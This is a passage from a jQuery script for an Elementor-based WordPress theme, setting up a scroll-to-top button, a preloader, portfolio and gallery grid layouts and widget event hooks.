    ------------------------------------*/
    var tfScrollTop = function() { 
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 200 ) {
                $('#tf-scroll-top').addClass('show');
            } else {
                $('#tf-scroll-top').removeClass('show');
            }
        });

        $('#tf-scroll-top .inner-scroll-top').on('click', function() {
            $('html, body').animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo');
            return false;
        });
    } 

    /* Preloader
    ------------------------------------*/
    var tfRemovePreloader = function() {  
        setTimeout(function() {  
            $(".tf-preloader").fadeOut('slow',function(){
                $(this).remove(); 
            });
        }, 1000); 
    };

    var tfPortfolioCube = function() {
        if ( $().cubeportfolio ) {
            $('.themesflat_sc_vc-portfolios-grid').each(function() {
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                item4 = $this.data("column4"),
                gapH = Number($this.data("gaph")),
                gapV = Number($this.data("gapv")),
                filter = $this.data("filter");

                if ( !filter ) { filter = '*'; }
                else { filter = '.' + filter; }

                $(this).find('#tfportfolio').cubeportfolio({
                    filters: '#portfolios-filter',
                    layoutMode: 'grid',
                    defaultFilter: filter,
                    animationType: 'flipOutDelay',
                    gapHorizontal: gapH,
                    gapVertical: gapV,
                    showNavigation: true,
                    showPagination: true,
                    gridAdjustment: 'responsive',
                    rewindNav: false,
                    auto: false,
                    mediaQueries: [{
                        width: 1500,
                        cols: item
                    }, {
                        width: 1100,
                        cols: item
                    }, {
                        width: 800,
                        cols: item2
                    }, {
                        width: 550,
                        cols: item3
                    }, {
                        width: 320,
                        cols: item4
                    }],
                    caption: 'overlayBottomAlong',
                    displayType: 'bottomToTop',
                    displayTypeSpeed: 100
                });
            });
        }
    };

    var tfGalleryCube = function() {
        if ( $().cubeportfolio ) {
            $('.themesflat_sc_vc-gallery').each(function() {
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                item4 = $this.data("column4"),
                gapH = Number($this.data("gaph")),
                gapV = Number($this.data("gapv"));                

                $(this).find('#tfgallery').cubeportfolio({
                    layoutMode: 'grid',
                    animationType: 'flipOutDelay',
                    gapHorizontal: gapH,
                    gapVertical: gapV,
                    showNavigation: true,
                    showPagination: true,
                    gridAdjustment: 'responsive',
                    rewindNav: false,
                    auto: false,
                    mediaQueries: [{
                        width: 1500,
                        cols: item
                    }, {
                        width: 1100,
                        cols: item
                    }, {
                        width: 800,
                        cols: item2
                    }, {
                        width: 550,
                        cols: item3
                    }, {
                        width: 320,
                        cols: item4
                    }],
                    caption: 'overlayBottomAlong',
                    displayType: 'bottomToTop',
                    displayTypeSpeed: 100
                });
            });
        }
    };
 
    var tfGalleryJustified = function() {
      if ($('.justified_gallery').length > 0) {
          $(".justified_gallery").justifiedGallery();
          var $justifiedgallery = $('.justified_gallery');
          $justifiedgallery.each(function () {
              var $element = $(this),
              rowHeight = $element.attr('data-rowHeight') || "200",
              margins = $element.attr('data-margins') || "10"             
              $element.appear(function () {
                  $element.justifiedGallery({
                      rowHeight: Number(rowHeight),
                      margins: Number(margins),
                  });
              });
          });
      };
    }

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tf-nav-menu.default', responsive_menu );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfcarousel.default', carousel_Box );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tf-nav-menu.default', onepage_nav );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tf-search.default', search_form );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfposts.default', blogPostsOwl );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfposts.default', blogPostsGallery );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfposts.default', blogLoadMore );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfposts.default', blogMasonry );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfposts.default', customizable_carousel );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfposts.default', postFormatIziModal );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tftabs.default', tftabs );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/vegas-slider.default', vegasSlider );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/flex-slider.default', flexSlider ); 
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tf-scroll-top.default', tfScrollTop );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tf-preload.default', tfRemovePreloader );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfwooproductgrid.default', productCarousel );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfwooproductgrid.default', productLoadMore );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfwooproductgrid.default', productFilterForm );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfwooproductgrid.default', productFilterTabs );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfwooproductsingleimage.default', productSingleImage );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tf-mini-cart.default', cavas_product_mini_cart );   

        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfportfolio.default', tfPortfolioCube ); 
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfgallery.default', tfGalleryCube );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/tfgallery.default', tfGalleryJustified ); 
    });

    $(window).on('load resize', function() {
        responsive_menu();
        onepage_nav();
        search_form();              
    });

    // Dom Ready
    $(function() {
        flexSlider();
        vegasSlider();
        postFormatIziModal();
        TF_Sticky();              
    });

    $(window).on('resize', function() {
        flexSlider();
        vegasSlider();
    });

    $(window).on('load', function() {
        cavas_product_mini_cart();
    });

})(jQuery);
